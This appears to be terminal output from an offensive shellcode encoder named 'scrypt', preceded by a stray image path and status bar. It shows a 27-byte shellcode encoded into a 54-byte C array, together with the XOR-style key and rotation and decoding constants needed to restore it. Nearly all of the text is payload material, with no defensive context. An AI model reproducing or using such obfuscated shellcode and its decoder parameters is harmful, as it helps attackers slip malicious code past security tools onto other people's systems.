 nu CPU: 30.32% | MEM: 8/17GB 5s 698ms
21:28 | scrypt
./scrypt .bin
[ SCRYPT ]
~> Made by: github.com/9xN
----------------------------
ENCODING SHELLCODE...
SHELLCODE ENCODED:
[+] Shellcode Length: 27 ~> 54
unsigned char shellcode[] = { 0x81, 0xed, 0xa7, 0x04, 0xe0, 0x3d, 0x03, 0x5b, 0x52, 0x3b, 0x00, 0x
5b, 0x78, 0x9b, 0x63, 0x15, 0x30, 0x74, 0x5c, 0x35, 0x78, 0xb3, 0x62, 0x5e, 0x30, 0xf0, 0x5c, 0x6b
, 0x78, 0x44, 0x30, 0x0e, 0x31, 0xcb, 0x5c, 0xfc, 0x78, 0x02, 0x63, 0x0e, 0x64, 0x37, 0x5c, 0xa3,
0x78, 0x8f, 0x38, 0xb1, 0x81, 0xed, 0xa7, 0x04, 0xe0, 0x3d };
unsigned char key[] = { 0xc8, 0x20, 0x90, 0x89, 0x4d, 0xab, 0x5b, 0xbd, 0x8a, 0xe9, 0x49, 0x40, 0x
f5, 0x88, 0xba, 0x76, 0x0f, 0x31, 0xca, 0xc2, 0xe0, 0xcc, 0x85, 0x48, 0x5a, 0x19, 0x82, 0xb1 };
int ROT = 8;
int DEC = 193;
#define MBYTE 0xd5;